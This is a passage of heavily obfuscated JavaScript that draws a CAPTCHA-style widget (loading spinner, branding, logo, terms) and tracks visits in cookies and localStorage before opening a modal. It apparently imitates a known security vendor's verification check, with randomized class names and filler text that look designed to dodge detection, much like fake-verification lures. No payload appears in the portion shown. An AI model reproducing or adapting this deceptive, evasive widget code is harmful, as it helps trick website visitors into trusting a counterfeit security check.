_0x4e89(_0xa43658-0x101,_0x1cb880);}return _0x386532[_0x2feb38(0x310,0x859,0x657,0xc73)](_0x32be25,_0x497d65);},'JjGbg':function(_0x2f78db,_0x2c2d21){function _0xc50575(_0x29df41,_0x494176,_0x1f08c5,_0x237095){return _0x4e89(_0x29df41- -0x123,_0x1f08c5);}return _0x386532[_0xc50575(0x433,0xa1e,0x274,0xac)](_0x2f78db,_0x2c2d21);},'HeSNT':function(_0x4cac87,_0x30c822){return _0x4cac87(_0x30c822);},'TWhOe':function(_0x23e064,_0x3baf9b){function _0x4bc940(_0x476f6d,_0x3b0436,_0x2b18d7,_0x581515){return _0x4e89(_0x581515- -0x369,_0x476f6d);}return _0x386532[_0x4bc940(0x8db,0x326,0xab6,0x76f)](_0x23e064,_0x3baf9b);},'dmOhe':'@media\x20(','qASSf':function(_0x5f3ca9,_0x5c7c5d){function _0xa7e675(_0x430745,_0x1c1107,_0x2187ca,_0x52ebab){return _0x4e89(_0x430745-0x330,_0x2187ca);}return _0x386532[_0xa7e675(0x1000,0xae5,0xb8e,0x13ab)](_0x5f3ca9,_0x5c7c5d);},'TGADl':function(_0x5e0105,_0x2a1817){function _0x167815(_0x10b26c,_0x257c4d,_0x56b0d5,_0x4ab2ae){return _0x4e89(_0x10b26c- -0x2e4,_0x257c4d);}return _0x386532[_0x167815(-0x147,-0x49f,0x490,0x34)](_0x5e0105,_0x2a1817);}};function _0x488a13(_0x160fbc,_0x397711,_0xf57fcd,_0x1789b5){return _0x474ac3(_0x160fbc- -0x9e,_0x1789b5,_0xf57fcd-0x53,_0x1789b5-0x145);}function _0x45ecf9(_0x2884f5,_0x3d6a96,_0x45d84f,_0x2c5989){return _0x474ac3(_0x3d6a96- -0x333,_0x2884f5,_0x45d84f-0x31,_0x2c5989-0x33);}if(_0x386532[_0x45ecf9(0xd66,0x7b1,0x187,0xb7e)](_0x386532[_0x488a13(0x411,0x822,0x727,0x62d)],_0x386532['HhRfV'])){document[_0x45ecf9(0xeeb,0xb19,0x102c,0x116c)+'ById'](_0x4e9ebc)[_0x488a13(0x6ed,0xcd1,0x53a,0x2ca)][_0x488a13(0xce9,0xee4,0xd92,0xd8f)]=_0x488a13(0x980,0x528,0x9dc,0xa04),_0x348319['style'][_0x488a13(0xce9,0xd1c,0x79f,0x6f5)]=_0x386532[_0x488a13(0x321,0x8ea,0x3a9,0x980)];var _0x4aee0e=localStorage['getItem'](_0x386532['KtBYV']),_0x32317c=0x1*0x1e55+0x1d67+-0x3bbb;if(_0x4aee0e)try{_0x32317c=_0x386532[_0x488a13(0x6a0,0x463,0xfc,0x49a)](_0x386532[_0x488a13(0x55d,0x50c,0x880,0x7c9)](parseInt,_0x4aee0e),0x11d7*-0x1+0x1*-0x351+0x1529);}catch(_0x2f91bb){}if(_0x32317c>0x18ec+-0x1f04+0x61b)_0x32317c=0x4*-0x3cb+-0x226f+0x319e;localStorage['setItem'](_0x386532[_0x45ecf9(-0x10,0x19,0x689,-0x180)],_0x32317c[_0x45ecf9(0x344,0x1c5,-0x425,0xf)]());var _0x59d05f=_0x386532[_0x45ecf9(0x4dd,0x2c8,0x936,0xab)](getCookie,_0x386532[_0x488a13(0x2ae,0x29b,0x81,-0x1d6)]),_0x1fd9b4=-0x1a6f+-0x1*0xdcd+0x1*0x283d;if(_0x59d05f)try{if(_0x45ecf9(-0x10d,0x323,0xec,0x57a)!==_0x488a13(0x5b8,0x94d,0x6e0,0x3c3)){var {cl:_0x3c2add,name:_0x1483e5,keyframes:_0xb34d8f,media:_0x72de2d,data:_0x5db0dd}=_0x5a9b29;if(_0xb34d8f)return _0x2f2c00[_0x45ecf9(0x7aa,0x42f,0x839,-0x1cb)](_0x2f2c00[_0x45ecf9(-0x220,0x42f,0x812,-0xb9)](_0x2f2c00['AeuIC'](_0x2f2c00[_0x488a13(0x6c4,0x8fc,0x9f7,0x58a)](_0x2f2c00[_0x45ecf9(0x330,0x801,0xde7,0x826)](_0x42d03b+'\x20',_0x45ecf9(-0x6,0x3ac,0x940,0x7a7)+'\x20'),_0x1483e5),'\x20{'),_0x2f2c00[_0x45ecf9(0x13e,0x37f,0x22b,-0x89)](_0x356318,_0xb34d8f)),'}');else{if(_0x72de2d)return _0x2f2c00[_0x45ecf9(-0x366,0x16f,0x37b,0x5ff)](_0x2f2c00['JjGbg'](_0x2f2c00['JjGbg'](_0x2f2c00['AeuIC'](_0x2f2c00[_0x45ecf9(0x2fa,0x166,0x4fd,0x3ce)](_0x351447,'\x20')+_0x2f2c00['dmOhe'],_0x1483e5),')\x20{'),_0x5b4560(_0x72de2d)),'}');else{var _0x3e5f0=_0x5db0dd[_0x45ecf9(0x6a6,0x8dc,0x5d0,0xe30)](';'),_0x1cedd1=_0x248913(_0x3e5f0);return _0x2f2c00['TWhOe'](_0x2f2c00[_0x488a13(0xeb0,0x11b7,0xf93,0xc80)](_0x2f2c00[_0x488a13(0xed0,0x146f,0xb63,0xfa7)](_0x2f2c00[_0x45ecf9(0x475,0x16f,0x617,0x2a5)](_0x5ec466+'\x20',_0x3c2add),'{'),_0x1cedd1[_0x488a13(0x7c1,0x84b,0xbdb,0x76f)](';')),'}');}}}else _0x1fd9b4=_0x386532[_0x45ecf9(-0x1e3,0x2c8,0x80e,-0x14f)](parseInt,_0x59d05f)+(0x1310+0x15ad+-0x28bc);}catch(_0x4463ad){}if(_0x386532[_0x488a13(0x969,0x8ed,0x680,0x999)](_0x1fd9b4,-0x7*-0x3eb+-0x2600+0xa96))_0x1fd9b4=-0x39e*0x6+-0x238f*-0x1+0x376*-0x4;_0x386532[_0x45ecf9(-0x2b7,-0x6c,0x104,0x401)](setCookie,_0x386532[_0x45ecf9(-0x62e,0x19,-0x26a,0x242)],_0x1fd9b4['toString'](),-0x56*-0x1c+0xdf5+-0x1749),_0x386532['RwYjt'](setTimeout,$Modal,-0x1de2+-0x28b+-0x2a5*-0xd);}else _0x422f3f[_0x488a13(0x9c2,0xf73,0x44a,0x6f6)](_0x2eb172,_0x739a3b);},-0x1615+0x2212*-0x1+-0x24b*-0x19);}),_0x16b239[_0x207463(0xdd5,0xccb,0xa28,0xcef)+'d'](_0x57508b);var [_0x3664f8,_0x2e1c32]=_0x386532[_0x207463(0xebd,0xe44,0x901,0x560)](tagStyled,[{'data':_0x386532['GAigX']}],_0x386532[_0x207463(0xc16,0xf11,0xc17,0xb68)]);_0x3664f8['type']=_0x207463(-0x96,0x695,0x571,0x2a0),_0x57508b[_0x207463(0x10aa,0xf95,0xa28,0xd38)+'d'](_0x3664f8);var _0x115fe1=_0x386532[_0x207463(0x1310,0x1370,0xdfd,0x13cc)](genRandomText,-0x1140+-0xce*-0x5+0xd40),[_0x51e4a6,_0x33f3fc]=_0x386532[_0x207463(0x1361,0xa23,0xeb3,0xbb9)](tagStyled,[{'data':_0x386532['nArjS'](_0x1f42d8(0x250,0xfd,0x40b,0x8fb)+'relative;a'+_0x207463(0xdfb,0x8fe,0x9cc,0x449)+_0x115fe1,_0x386532[_0x207463(0xf5f,0x3cb,0x934,0x2de)])},{'cl':_0x1f42d8(0x963,0x17e,0x6cb,0x75f),'data':_0x386532['zsrNN']},{'name':_0x386532[_0x1f42d8(0xc8c,0xe61,0xe0d,0xa6b)],'media':[{'data':_0x386532[_0x1f42d8(0x6f4,0x5c3,0x892,0x30a)]}]},{'name':_0x115fe1,'keyframes':[{'cl':'0%','data':_0x386532[_0x1f42d8(0x1061,0xdf7,0xec8,0xca6)]},{'cl':_0x386532[_0x1f42d8(0xb3d,0x569,0x9af,0xec6)],'data':_0x386532[_0x1f42d8(0xccc,0x13fa,0xe6f,0xf39)]}]}],_0x386532[_0x1f42d8(0x4e0,0xdec,0x764,0x437)]);_0x57508b['appendChil'+'d'](_0x51e4a6),pushStyle([{'cl':_0x386532['tAqRK'](_0x386532[_0x1f42d8(0x8c6,0xa84,0xd89,0xb23)](_0x386532['rCrro']('.',_0x2e1c32),_0x386532[_0x207463(0x765,0x4ca,0x9c3,0xfd4)]),_0x33f3fc)+_0x386532[_0x1f42d8(-0x22d,-0x94,0x32b,0x5d6)],'data':'border-col'+_0x207463(0x95d,0xd28,0xc03,0xdb7)+_0x207463(0xc9,0x82,0x51e,0x4cd)+_0x1f42d8(0xca7,0x847,0x910,0x2f3)+_0x207463(-0x26d,-0x2c1,0x35f,0x8bb)+_0x207463(0x2d1,0x42d,0x455,0x463)+_0x1f42d8(0x7b9,0xac8,0x552,0x28e)+'th:\x200\x204px\x20'+_0x207463(0x911,0x636,0xa69,0x64e)+_0x207463(0xc13,0xc97,0x7dd,0x3ad)+_0x207463(0xabd,0x551,0x433,0x9a5)+'op:\x200;tran'+_0x1f42d8(0x9e9,0x29b,0x728,0x3d3)+'ate(45deg)'+_0x207463(0x6b5,0x2fc,0x803,0x399)+_0x207463(0xca4,0x8db,0x748,0xb17)+';'},{'cl':_0x386532[_0x1f42d8(0x9ac,0x10c8,0xd7a,0xc72)](_0x386532['bkxbs'](_0x386532[_0x1f42d8(0x7d4,0x33f,0x8ea,0xd7a)](_0x386532[_0x207463(0x1089,0x81b,0xd2c,0xff0)](_0x386532[_0x207463(-0x7e,-0xb6,0x495,0x7e)]('.',_0x2e1c32),_0x386532[_0x1f42d8(0x99c,0xf8e,0xe20,0xc9e)]),_0x33f3fc)+_0x386532[_0x1f42d8(0x10c4,0xea8,0xdb3,0x1379)]+_0x2e1c32,_0x386532['vtOyj']),_0x33f3fc),'data':_0x386532[_0x207463(0xc5,0x532,0x4cf,0x76d)]},{'name':_0x386532[_0x207463(0xf66,0xa2e,0xdb0,0xf07)],'media':[{'cl':_0x386532['vgAMO'](_0x386532[_0x1f42d8(0x1313,0xa3e,0xd7a,0xef4)](_0x386532[_0x207463(0x8e2,0xeda,0xd1d,0xda6)](_0x386532['IUDfU']('.',_0x2e1c32),_0x386532[_0x207463(0xef2,0x7b4,0x9c3,0x5e0)]),_0x33f3fc),_0x386532[_0x207463(0x214,-0x386,0x2ce,0x5d6)]),'data':_0x386532[_0x207463(0x641,0x240,0x5a4,0x8f6)]},{'cl':_0x386532[_0x1f42d8(0x112d,0x9f1,0xf62,0xd63)](_0x386532[_0x1f42d8(0xbd5,0xd14,0xf62,0xfad)](_0x386532['OGwhC'](_0x386532[_0x207463(0x158a,0xa59,0xf24,0x1497)](_0x386532[_0x1f42d8(0x407,0x571,0x63e,0x681)]('.',_0x2e1c32),_0x386532['BwCxu'])+_0x33f3fc+_0x386532[_0x1f42d8(0xa99,0xc1b,0xdb3,0x125f)],_0x2e1c32),_0x386532[_0x1f42d8(0x965,0x6bf,0x6a9,0x5ea)]),_0x33f3fc),'data':_0x207463(0x148e,0xf60,0xe9c,0x10a3)+_0x207463(0xa3a,0x919,0x9b1,0x864)+_0x1f42d8(0x95d,0x135e,0xec6,0xa12)}]}]);var _0x2c63c1={};function _0x207463(_0x516508,_0x44da7d,_0x42df7e,_0x9d9a28){return _0x4841e1(_0x42df7e-0x371,_0x44da7d-0xdc,_0x9d9a28,_0x9d9a28-0xde);}function _0x1f42d8(_0x56c960,_0x498a7e,_0x100bd3,_0x212bc8){return _0x26399c(_0x212bc8,_0x498a7e-0x63,_0x100bd3-0x1cb,_0x100bd3-0x8a);}_0x2c63c1[_0x207463(0xceb,0x960,0x800,0x6a5)]=_0x386532[_0x207463(0xce5,0xeee,0xc31,0xa82)];var [_0x5ad048,_0x3abcb3]=tagStyled([_0x2c63c1],_0x386532[_0x1f42d8(0x930,0x371,0x764,0x951)]);return _0x5ad048[_0x207463(0x90f,0x249,0x65d,0x62f)]=_0x386532[_0x207463(0xa9d,0x977,0xb15,0x671)](trashText,defTrans[_0x386532[_0x1f42d8(0x495,0xf4,0x67b,0xc06)]]),_0x57508b[_0x1f42d8(0x745,0xcba,0xa85,0xd8d)+'d'](_0x5ad048),_0x348319;}function $CaptchaLoading(_0x1af5c8){function _0x171035(_0x2dfa31,_0x582e10,_0x36edc4,_0x2d0212){return _0x4841e1(_0x582e10-0x24c,_0x582e10-0x12f,_0x36edc4,_0x2d0212-0x1b0);}var _0x385328={'CGlGm':_0x171035(0x6cc,0x98f,0x5d1,0x690)+'\x22none\x22\x20vie'+_0x154d8a(0x2bc,-0x55,-0x14c,0x273)+_0x154d8a(0x48e,-0x6e,0x4b9,0x127)+'ns=\x22http:/'+_0x154d8a(0xec,0x6ed,0xd37,0x7a1)+_0x154d8a(0x4bd,-0x2d,0x421,0x57b)+_0x154d8a(0x4fd,0x861,0x2b4,0x52d)+'ass=\x22{svg}'+_0x171035(0x1027,0xa9b,0x608,0x534)+_0x171035(0x4ae,0x560,0x216,0x61b)+_0x154d8a(0xb82,0x86c,0x8e0,0x318)+_0x171035(0x99e,0x9c1,0x9d6,0xac5)+'ne\x20class=\x22'+'{svg}\x22\x20tra'+'nsform=\x22ro'+'tate(45\x2024'+_0x171035(0xa8,0x23b,0x3b7,0x57f)+_0x171035(0xd78,0xe50,0xabc,0xe94)+_0x154d8a(0xcd1,0x96e,0xba5,0xd6c)+_0x154d8a(0x867,0x9c8,0x3a0,0x3da)+_0x154d8a(0xa08,0xa84,0xb92,0xfe3)+_0x171035(-0x2e4,0x270,-0x3ac,-0x2f1)+_0x171035(0xb62,0x502,0x7c4,-0x7d)+_0x171035(0xba4,0x75d,0x548,0x96d)+_0x154d8a(0x318,0x60a,0x869,0xc4b)+'=\x22rotate(9'+'0\x2028.5\x2015)'+_0x171035(0xbec,0xdee,0xfc1,0x771)+_0x154d8a(0xe1,0x349,0x963,-0x9b)+_0x154d8a(0x4f8,0x5ea,0x4e4,0x83e)+_0x171035(-0x16d,0x242,0x7f2,0x25c)+_0x171035(0xfe1,0xdd2,0x852,0x7b2)+_0x171035(0x988,0xab2,0x7d9,0xecd)+_0x171035(0x362,0x65b,-0xd,0x84d)+'form=\x22rota'+_0x171035(0x85b,0xd6e,0xcbe,0x748)+_0x154d8a(0xc8d,0xa0b,0xdb1,0xf57)+_0x171035(0x1333,0xe50,0xba9,0xa3f)+_0x154d8a(0xd95,0x96e,0xd04,0xcff)+'4.546\x22\x20y1='+'\x2224.546\x22\x20y'+_0x154d8a(0x124,0x216,0x2a9,-0x396)+_0x171035(0x4a7,0x8db,0xde4,0x695)+_0x171035(0xe48,0x7f4,0xc5d,0x7e1)+_0x154d8a(0x2a5,0x7f2,0x9f3,0x846)+_0x171035(0x119f,0xc49,0x12ae,0xe3d)+_0x154d8a(-0x3,0x5bf,-0x96,0x7c4)+_0x154d8a(0x64f,0x3f6,-0x250,0x1d9)+_0x154d8a(0x554,-0x3b,-0x6a3,0xa2)+_0x171035(0x223,0x89d,0xec9,0x95f)+_0x154d8a(0x4b2,0x408,-0xf6,0x63a)+_0x171035(0xb23,0xd4d,0xdfa,0x1323)+_0x171035(0x8f9,0xbfe,0x1048,0x89d)+_0x171035(0x53f,0x8b3,0x9ea,0x3f6)+_0x154d8a(0xec1,0xa19,0x7b1,0xcb2)+_0x154d8a(0x738,0x385,0x927,0x970)+_0x171035(0x385,0x493,0x539,0x117)+_0x154d8a(0xa77,0x9c4,0x58e,0xab7)+_0x171035(0x937,0xc08,0x85c,0x95d)+'\x225.4541\x22\x20y'+_0x154d8a(0x92a,0x953,0x428,0x722)+_0x171035(0xda4,0x767,0x1fb,0x3a4)+_0x154d8a(0x96a,0x6a5,0x2ab,0x134)+_0x171035(-0x1d7,0x1d7,0x496,0x7ef)+_0x171035(0x79b,0x42f,-0x149,0xa01)+_0x154d8a(0xe6b,0x893,0x639,0xa4e)+_0x171035(0xdb3,0x747,0x2ee,0xc1c)+_0x154d8a(0x1fe,0x65a,-0x19,0xcdb)+_0x154d8a(0x24e,0x75e,0x8a1,0xf4)+_0x154d8a(0x6e1,0x416,-0x6c,0x88c)+_0x171035(0x553,0x854,0x814,0x59a)+_0x171035(0x1126,0xa9c,0x101e,0x5a6)+_0x154d8a(0x6e5,0x713,0x289,0x73c)+_0x154d8a(0x358,0x2e5,0x324,0x6d1)+_0x171035(0xe8,0x421,0x100,0xa7c)+'ate(-45\x205.'+_0x154d8a(0x6c5,0x47e,-0x1b7,0x542)+_0x171035(0x7de,0x9ad,0xae7,0x100c)+_0x171035(0xe9a,0xb5d,0xfbe,0x61d)+_0x171035(0x12e3,0xe84,0xba6,0x12fe)+_0x154d8a(0x509,0xa84,0x84c,0xbd4)+_0x154d8a(0x283,-0xe,-0x43a,0x345)+'></svg>','BwjBa':_0x154d8a(-0x559,0x9,0x5e8,-0x5e4)+_0x171035(0xf92,0xcf5,0xd9a,0xd9b)+'visibility'+':\x20visible;'+_0x154d8a(0x70f,0x1d7,0x2b7,0x604)+_0x171035(0x57c,0x43e,0x285,-0x230)+'ate-column'+_0x154d8a(0x97d,0x7d1,0x357,0x4bb)+_0x154d8a(0x16a,0x5ec,0x738,0x90c)+_0x154d8a(0xcc6,0xac3,0x10fe,0x109a)+';','zjtFX':function(_0x30049f,_0x556036,_0x259ec1){return _0x30049f(_0x556036,_0x259ec1);},'HCmNV':_0x171035(0xf04,0x9f1,0x5bc,0x874),'hwnJH':_0x154d8a(0x20a,0x511,0x1bf,-0x10f),'TcfMk':function(_0x45971e,_0x3e0d23){return _0x45971e(_0x3e0d23);},'ASRQj':_0x154d8a(0x8b1,0xa5d,0xaa7,0x4bb),'WigIS':function(_0x429470,_0x4d6e2d){return _0x429470+_0x4d6e2d;},'laUCD':_0x171035(0x8f1,0x60d,0x27b,0x381),'SBCTe':'ver','upBED':_0x154d8a(0x41a,0x2dd,-0x137,0x8d9),'TUwau':_0x171035(0x733,0xb88,0x1024,0xc56),'AWoFh':function(_0x24f91f,_0x5603ff){return _0x24f91f+_0x5603ff;},'MoeQX':'animation:'+'\x20','MFwOY':_0x171035(0x1234,0xc9f,0xaf7,0xb08)+'\x20infinite;'+'display:\x20f'+'lex;height'+':\x2030px;wid'+_0x171035(0xeb5,0x992,0x5e0,0x9f7),'UZHkt':_0x171035(0x290,0x4f3,0x77c,0x5ca)+_0x171035(0x1054,0xb5c,0xcb0,0x669)+_0x171035(0x9d7,0x34c,0x4ea,-0x1aa)};function _0x154d8a(_0x5dcd2a,_0x560342,_0x5d31ab,_0x2d8569){return _0x4841e1(_0x560342- -0x32,_0x560342-0xab,_0x2d8569,_0x2d8569-0xa3);}var _0x41e58a=(_0x171035(0xe0c,0xda7,0xd76,0xdab)+_0x154d8a(0x736,0x321,-0x320,0x318)+_0x171035(0x626,0x3e2,0x4d0,0x756)+'3')[_0x171035(0xbc7,0xb56,0x71b,0xfb6)]('|'),_0x21eda6=-0xb57+-0x3d6*0x2+0x1303;while(!![]){switch(_0x41e58a[_0x21eda6++]){case'0':var _0x223f53=_0x385328[_0x171035(0x670,0xbc8,0xef0,0x1054)];continue;case'1':var _0x1156c5={};_0x1156c5[_0x154d8a(0x70b,0x45d,0xea,0x834)]=_0x385328[_0x171035(0xc13,0x5df,0x18a,0x782)];var [_0x31551d,_0x4a3882]=tagStyled([_0x1156c5]);continue;case'2':var [_0x11af36,_0x4a3882]=_0x385328[_0x154d8a(0xca6,0xac2,0xb2c,0x5be)](tagStyled,[],_0x385328['HCmNV']);continue;case'3':return _0x31551d;case'4':_0x31551d['style'][_0x154d8a(0x8ea,0xa50,0x9f6,0x3f4)]=_0x385328[_0x171035(0x938,0x743,0x2f5,0x2e3)];continue;case'5':var _0x1a132b=_0x385328[_0x171035(0x633,0x875,0xcb3,0x390)](genRandomText,0x1918+0x10b2*-0x2+0x855*0x1);continue;case'6':var _0x19f3b6={};_0x19f3b6['cl']='.'+_0x1a132b,_0x19f3b6['data']=_0x154d8a(-0xa2,0xa8,0x60e,0x302)+_0x171035(0x1,0x5f8,0x638,0x52f)+'roke-linec'+_0x154d8a(0x2d3,0x430,0x150,-0x230)+_0x154d8a(0xebd,0xb40,0xf67,0x896)+_0x171035(0x893,0x4bb,0x5b6,0x24e)+_0x154d8a(0xb96,0x78c,0xce1,0x5be)+_0x154d8a(0x98b,0xb9f,0x5e4,0x1141)+_0x171035(0x5ba,0xbd7,0xc5c,0xaa3)+_0x154d8a(0x428,0x935,0x52f,0x2d1)+_0x154d8a(0x44a,-0x60,-0x6e6,0x320)+_0x154d8a(0x2e7,0x490,0x23a,0x45)+_0x154d8a(0x946,0xc18,0xeab,0x86a)+_0x171035(0x5a8,0x3c5,0xaa,-0x1b6)+_0x154d8a(0x62,0x346,0x75a,0x37b)+';',_0x385328[_0x154d8a(0x77e,0x5f7,0xae1,0x739)](pushStyle,[_0x19f3b6]);continue;case'7':_0x152074[_0x171035(-0x75,0x538,0x7d5,-0xb8)]=_0x223f53['replaceAll'](_0x385328['ASRQj'],_0x1a132b);continue;case'8':_0x31551d[_0x171035(0x626,0x903,0x704,0x4e2)+'d'](_0x11af36);continue;case'9':_0x11af36[_0x171035(-0x9f,0x538,0x8fa,-0xdb)]+=_0x385328[_0x154d8a(-0x2e1,0xae,-0x381,0xf2)](_0x385328['laUCD']+_0x385328[_0x154d8a(0x3b4,0x5f7,0xaf5,0xb29)](trashText,defTrans[_0x385328[_0x154d8a(0x87c,0x737,0x693,0xc63)]]),_0x385328[_0x154d8a(0x853,0x4ee,0x4ce,0x9a0)]);continue;case'10':_0x31551d['id']=_0x1af5c8;continue;case'11':_0x31551d[_0x171035(0xc61,0x903,0x503,0x716)+'d'](_0x152074);continue;case'12':var [_0x152074,_0x4a3882]=tagStyled([{'cl':_0x385328[_0x171035(0xb46,0xd16,0xeec,0x9a6)],'data':_0x385328[_0x154d8a(0x5b2,0xae,0x649,0x439)](_0x385328[_0x154d8a(0xa81,0x92c,0xa62,0x338)](_0x385328['MoeQX'],_0x141090),_0x385328[_0x171035(0xede,0x862,0x843,0xb6a)])},{'name':_0x141090,'keyframes':[{'cl':'to','data':_0x385328[_0x154d8a(0x34d,0x8f1,0x2be,0xb68)]}]}]);continue;case'13':var _0x141090=_0x385328['TcfMk'](genRandomText,-0x10*-0x164+0x2*-0x12e0+0x29*0x61);continue;}break;}}function $CaptchaBranding(){var _0x410672={'BzjlA':function(_0x6850e,_0x125796){return _0x6850e(_0x125796);},'XQYXx':_0x1d610c(-0x9f,0x5c1,0x13e,0x344)+_0x33c805(0x5f8,0xac9,0x57b,0xfd2)+_0x1d610c(0x5e4,0xf8a,0xae6,0x113a)+_0x33c805(0xc99,0xa4c,0x98f,0xe93)+_0x33c805(-0x23e,0xbe,0x5f3,-0x49b)+_0x33c805(0x529,0x5de,0x3db,0xc4f)+_0x1d610c(0x7a8,0xd91,0x7d9,0xa97)+_0x1d610c(0x107,-0x3e9,0x7e,-0x297),'eZejG':function(_0x506756){return _0x506756();}};function _0x1d610c(_0x8f0a7a,_0x3973a0,_0x15b67a,_0x22d702){return _0x4841e1(_0x15b67a- -0x108,_0x3973a0-0x11,_0x22d702,_0x22d702-0x1ec);}function _0x33c805(_0x10a0f7,_0x5f27ba,_0x353954,_0x17d9d7){return _0x4841e1(_0x5f27ba- -0x6e,_0x5f27ba-0x3,_0x17d9d7,_0x17d9d7-0xf4);}var [_0x2e2463,_0x2c3870]=_0x410672[_0x1d610c(0x308,0x80f,0x61a,0x548)](tagStyled,[{'data':_0x410672[_0x1d610c(0x338,0xca2,0x86c,0x82f)]}]);return _0x2e2463[_0x33c805(0xb67,0x649,0xaeb,0x75a)+'d'](_0x410672[_0x33c805(0xa66,0x66c,0x166,0x76e)]($CaptchaLogo)),_0x2e2463[_0x1d610c(-0x1,0x980,0x5af,0x6b0)+'d'](_0x410672[_0x1d610c(0x453,0x380,0x5d2,0x845)]($CaptchaTerms)),_0x2e2463;}function $CaptchaLogo(){var _0x43afff={'xHaAV':'2|7|4|5|1|'+_0x3e0bfd(0x968,0x29c,0xb2e,0x623),'RNzGx':_0x3e0bfd(0x137c,0x812,0x818,0xd35),'uJwbM':function(_0x5f499b,_0x4a60bf){return _0x5f499b(_0x4a60bf);},'JquvR':function(_0x1a33a0,_0x3665ec,_0x4e6b17){return _0x1a33a0(_0x3665ec,_0x4e6b17);},'MIYiu':_0xeffc86(0xff1,0xad6,0xfdd,0x526),'HsdiY':_0x3e0bfd(0x125e,0x108b,0xd23,0xc27)+'px;margin-'+_0x3e0bfd(0xcff,0x83c,0x159,0x7d8)+'x;','nGnPV':_0x3e0bfd(0x7c3,0x8ad,0xcd3,0x6ac)+_0x3e0bfd(0x11ee,0x717,0x58a,0xc0a)+'re.com/pro'+_0x3e0bfd(0xb37,0xa84,0x805,0xcce)+_0x3e0bfd(0xfd,-0xba,0x874,0x46b),'Tasmj':_0x3e0bfd(-0x1ca,0x1c8,-0x19e,0x3b1)+_0xeffc86(-0x24d,0x25f,-0x17,-0x1df),'LCrQx':_0x3e0bfd(0x594,0xb6d,0x625,0x9e9)+'\x27none\x27\x20vie'+_0x3e0bfd(0x945,0x3a8,0x681,0x437)+_0xeffc86(0xa6f,0x436,0x184,0x2b2)+_0xeffc86(0x35a,0x905,0xb38,0x632)+'/www.w3.or'+_0xeffc86(-0x287,0x19f,0x9a,0x151)+_0x3e0bfd(0xd79,0x6be,0x1010,0xa98)+'\x27m61.885\x201'+_0xeffc86(0xf38,0x8d0,0x62b,0x4ce)+'84-0.6263c'+'0.2126-0.7'+'452\x200.1335'+_0xeffc86(-0x134,0x35d,-0xeb,0x5fb)+_0xeffc86(0xe15,0xdbf,0x13ae,0x8b4)+_0x3e0bfd(0x915,0xa6c,0x5d6,0x4fb)+_0x3e0bfd(0x225,0x828,0x99b,0x548)+_0x3e0bfd(0x1076,0xa41,0xb70,0xac7)+'5394-0.772'+_0x3e0bfd(0x7be,0x642,0xcdc,0xc09)+_0x3e0bfd(0x1044,0xfdc,0xd6c,0xcf4)+_0x3e0bfd(0x390,0xb58,0x643,0x952)+_0xeffc86(0x107,0x508,-0x108,-0x53)+_0xeffc86(0x82c,0x556,0x8b1,0x195)+_0x3e0bfd(0x990,0x840,0x1198,0xd31)+'.0641-0.04'+_0x3e0bfd(0x192,0x6d7,0x719,0x2b3)+_0x3e0bfd(0x47f,0x3b3,0x295,0x4c1)+_0xeffc86(0xf66,0x933,0x459,0xb2a)+'5-0.0361-0'+'.0717-0.04'+'1-0.1117-0'+_0xeffc86(0x754,0x211,-0x33f,0x268)+_0xeffc86(0x7b4,0x3fc,0x610,0x2f2)+_0xeffc86(-0x32c,0x28b,0x480,-0x184)+_0xeffc86(-0x365,0x10e,-0x32c,0x15d)+_0x3e0bfd(0x465,-0x321,-0x24b,0x22a)+_0x3e0bfd(0x1380,0xac4,0xa88,0xe31)+_0x3e0bfd(0xc2d,0x4eb,0x228,0x87b)+_0xeffc86(-0x1ea,0x1cc,0x62b,-0x318)+_0x3e0bfd(0x528,0xe8,0x86,0x302)+_0xeffc86(0xb4,0x135,-0x76,0xed)+_0xeffc86(0x9b8,0xb0b,0xbc6,0x77c)+_0xeffc86(-0x15d,0x203,-0x176,0x28f)+_0x3e0bfd(0x719,0x8e1,0x11fc,0xd09)+'-0.1634c1.'+'5062-0.070'+_0x3e0bfd(0xd00,0x1165,0xae4,0xe32)+'.3104\x203.70'+_0xeffc86(0xccb,0x940,0xd63,0xd01)+_0xeffc86(0xe53,0xbad,0x104c,0xcfb)+_0x3e0bfd(0xd43,0x842,0xcd3,0xe60)+_0x3e0bfd(0x515,0x8a8,0xbac,0x7d0)+_0x3e0bfd(0x21d,0x22d,0x227,0x533)+_0x3e0bfd(0x1a,0xa0b,0x892,0x435)+_0x3e0bfd(0x110a,0x1159,0x992,0xf04)+_0x3e0bfd(0xaae,0x7d6,0x1210,0xd92)+_0xeffc86(0x735,0x9c7,0x902,0xa21)+'.5596-8.06'+_0x3e0bfd(0x505,0x814,0x6b8,0x2f4)+_0xeffc86(0x11e6,0xdc6,0x1234,0xd91)+_0xeffc86(0xc6b,0xa2a,0xcee,0xd9d)+_0x3e0bfd(0xb0c,0xaef,0x9a2,0xc1d)+_0xeffc86(0x3a7,0x5b4,0xa8,0x6f)+_0x3e0bfd(0xf97,0xba9,0xb53,0xcb8)+_0x3e0bfd(-0x62,0x2ec,0x830,0x61c)+'204-2.6119'+_0x3e0bfd(0xb58,0x39a,0xb83,0x73e)+'.7443\x200.17'+_0xeffc86(0xc6b,0x81e,0x45a,0x9c8)+_0xeffc86(0x1242,0xdfe,0xe32,0x12bc)+_0x3e0bfd(0x6f2,0x117,0x627,0x549)+_0xeffc86(0x1233,0xdc4,0x8d7,0xf1f)+_0x3e0bfd(0xcf3,0x37f,0xc08,0x685)+'9\x200.88866\x20'+_0xeffc86(0x656,0x27b,0x7d3,0x71f)+'194-2.8495'+_0xeffc86(0xa34,0x479,0x5db,-0x37)+'.1347\x202.45'+_0x3e0bfd(0x638,0xc0a,0xd80,0xb45)+'5.3659\x204e-'+_0xeffc86(0x9bc,0xb82,0x5b9,0xd2c)+_0x3e0bfd(0xa7f,0x1f9,-0x1c2,0x429)+_0x3e0bfd(0x105,0xbc3,0x283,0x693)+_0x3e0bfd(0xce9,0x146c,0x10b1,0xeed)+_0x3e0bfd(0x13cd,0xe62,0x130a,0xe5d)+_0x3e0bfd(0x91d,0x571,0x6ed,0x6c2)+'38\x200.0817\x20'+_0xeffc86(0x187,0x3d9,0x37c,0x6c8)+_0xeffc86(0x1162,0xba2,0x11ec,0x51b)+_0xeffc86(0xe18,0x8ed,0xc25,0xf54)+'0619l23.22'+_0xeffc86(0x94e,0x864,0x1e6,0xd9c)+_0xeffc86(0xe4,0x684,0x23e,0xce5)+_0x3e0bfd(0x3db,0xd95,0xeb8,0x955)+_0xeffc86(-0xf1,0x566,0x994,-0x109)+_0x3e0bfd(0xfc5,0x1085,0xe9c,0xebf)+_0xeffc86(0x485,0x4c2,0x3e2,-0x6a)+_0x3e0bfd(0x844,0xbd6,0xc48,0xb98)+_0x3e0bfd(0xac